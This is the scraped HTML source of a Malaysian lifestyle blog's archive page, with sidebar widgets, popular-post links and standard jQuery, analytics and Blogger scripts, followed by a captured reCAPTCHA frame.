January 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Bella Idura &amp; MEDIA</h2>
<div class='widget-content'>
<a href='https://www.bellaidura.com/2019/06/kenangan-masuk-surat-khabar-berita.html'>
<img alt='Bella Idura &amp; MEDIA' height='365' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWJBORgxGoRMKBPacnRMMnnwlSgvvWZNFs2Jnp40u__0Mvkf-O_6fkHGxtOEGwz_4vmKN1YjLEec5z9LugTCH4l6mnhXc8GGQSA-1j-CzVck1beLmtqBjiJ9czxDGVlXqWHEg-GSNRIIk/s365/IMG_0081+2.JPG' width='305'/>
</a>
<br/>
<span class='caption'>METRO AHAD</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Bella Idura &amp; Media</h2>
<div class='widget-content'>
<a href='http://www.bellaidura.com/2015/10/majlis-penyerahan-cek-airasia-kepada.html'>
<img alt='Bella Idura &amp; Media' height='187' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOqwno55lTUgWN5do6n9RfJWolF5l88EGNsYzeLd4ZXtzVcxe5JDhbO2WQrsMDXm7cJvNdelwMVs3wYXXTAeXkobZIAtHtPtVVz9CFMl7yFdVCor2haQgVE3dU9_nKV1TqBrNMJOZ5YYw/s1600/IMG_0600+2.jpg' width='250'/>
</a>
<br/>
<span class='caption'>Berita Harian</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML996'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 6;
            //]]>
            </script>
          
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Bella Idura &amp; Media</h2>
<div class='widget-content'>
<a href='http://www.bellaidura.com/search/label/Medan'>
<img alt='Bella Idura &amp; Media' height='197' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidYemgR0jFECtgwCUgtxuAnoadnX26AXX21dXWEjr37RRN7qBsMejFmoiDKe5t9Qu6bsX_vYPH6b_AEcBj_q1xSR4P_1U8zM6gmv-MS-qr67N66o1PiemhG2LbLTxMu1oPpPsiqBxTqpa1/s1600-r/blogger-image-18150424.jpg' width='250'/>
</a>
<br/>
<span class='caption'>Lembaga  Zakat Selangor</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Bella Idura &amp; Media</h2>
<div class='widget-content'>
<a href='http://www.bellaidura.com/2017/06/pertama-kali-keluar-tv-tumit-tinggi.html'>
<img alt='Bella Idura &amp; Media' height='365' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJKm2PsT4zvxCoLmS9oUairkIrMEsXYqzviCjs2WPOPF-315ULVcmNKWKEvzqS36RQuI074FHt5myyMgD0Az9poDva-l7yl4yXrrovXP9rx61Z-A5gluY2nXx1E-T-bge_aSFIzNwlepI/s365/IMG_0598.JPG' width='282'/>
</a>
<br/>
<span class='caption'>Blogger Jemputan Tumit Tinggi TV1</span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bellaidura.com/2013/04/cara-makan-buah-zuriat.html' target='_blank'>
<img alt='Cara makan buah zuriat' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFFL5FU8LB2kPMRc3XLyw9DVo7Rze8uFncD12rEv7mNsI1lkNIqG2-r2jC7sxmU2-ToOGxW2BXATzXBVuSoUE4Au1X0sqyjsfg8OGdNSAbW49dZ0th721cZnGNMGLrv3HKJTHA-LRbwY2a/s72-c/buah.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bellaidura.com/2013/04/cara-makan-buah-zuriat.html'>Cara makan buah zuriat</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bellaidura.com/2014/09/bercuti-ke-langkawi-tip-penting.html' target='_blank'>
<img alt='Bercuti Ke Langkawi-TIP PENTING!!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIxxWe3gi9qzwJwbCU5frfTCrPnz1E8PnED4qiXnbswKNFzsUcuWyGPxmOBDa7rDmbVScFiiATybERZzMS64VuYCxOiuS6WkuEbdZ-l44CIapDS6235THA85Te_Y06P5eyQT_qJFH5Bhyphenhyphen4/s72-c/DSC_0233.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bellaidura.com/2014/09/bercuti-ke-langkawi-tip-penting.html'>Bercuti Ke Langkawi-TIP PENTING!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bellaidura.com/2017/06/20-kebaikan-minum-cuka-apple-apple-cider-vinager.html' target='_blank'>
<img alt='20 KEBAIKAN MINUM CUKA APPLE - APPLE CIDER VINAGER (ACV)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7afWX8QZpDG82UfOIZQvcW7VJNZv5XYgWW3RGeIQ437XUy-nJi_D07YBX9Hbtg_ATz9n2rqh6kIDNSMKCRE7_u1aRR-yuQvMo7tjlD4SVl07P9TAqaBITuDqUSaO1SOrUaS1FOrDyEYY/s72-c/blogger-image-845813589.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bellaidura.com/2017/06/20-kebaikan-minum-cuka-apple-apple-cider-vinager.html'>20 KEBAIKAN MINUM CUKA APPLE - APPLE CIDER VINAGER (ACV)</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.bellaidura.com/2018/10/cara-kurus-cepat-dengan-kitsui.html' target='_blank'>
<img alt='5 CARA KURUS CEPAT DENGAN KITSUI' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgc__ue5K5gx1MwPcRdXdYra0BpBCssTQ_MLKtQp83kbCXw8kDV2xNuP85PsFuTX-B-pHRga3sqtIFuFeS5Bdz3g7Chiw-mnRy6ANDTRMABlOVeyZzu0HIW_UR61V_Xu6VoCbq9AYAeVIk/s72-c/blogger-image-951390369.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.bellaidura.com/2018/10/cara-kurus-cepat-dengan-kitsui.html'>5 CARA KURUS CEPAT DENGAN KITSUI</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<footer id='footer-copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='container'>
<p> Created By <a href='http://bellaidura.com/' id='mycontent' rel='dofollow' title='Cute Blogger Templates'>Bella idura</a> | Distributed By <a href='https://bellaidura.com/' rel='' style='color:#f2132d;' target=''>Bella Idura</a>
</p>
<a class='' href=''>Back to top <i class=''></i></a>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });

    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
 $('.menu1').slicknav({
        prependTo: '.menu-mobile1',
        label: ''
    });


   
});

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.flickr_badge_image').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });



    </script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-63142095-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4D-pfJNnBR316uKI8_P6eND0MIdA:1768553786985';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7678537235565825984','//www.bellaidura.com/2015/09/','7678537235565825984');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7678537235565825984', 'title': 'Bella Idura', 'url': 'https://www.bellaidura.com/2015/09/', 'canonicalUrl': 'https://www.bellaidura.com/2015/09/', 'homepageUrl': 'https://www.bellaidura.com/', 'searchUrl': 'https://www.bellaidura.com/search', 'canonicalHomepageUrl': 'https://www.bellaidura.com/', 'blogspotFaviconUrl': 'https://www.bellaidura.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-63142095-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bella Idura - Atom\x22 href\x3d\x22https://www.bellaidura.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bella Idura - RSS\x22 href\x3d\x22https://www.bellaidura.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bella Idura - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7678537235565825984/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7480089583341829', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'September 2015', 'pageTitle': 'Bella Idura: September 2015'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bella Idura', 'description': '\x22Bukan Sekadar Menulis\x22', 'url': 'https://www.bellaidura.com/2015/09/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'month': 9, 'rangeMessage': 'Showing posts from September, 2015'}}}]);
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'top-social', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'top-social', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'main', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers2', 'sidebar', document.getElementById('Followers2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML996', 'sidebar', document.getElementById('HTML996'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bfD5v85p38y8L4TnL6EEPQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717872603');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>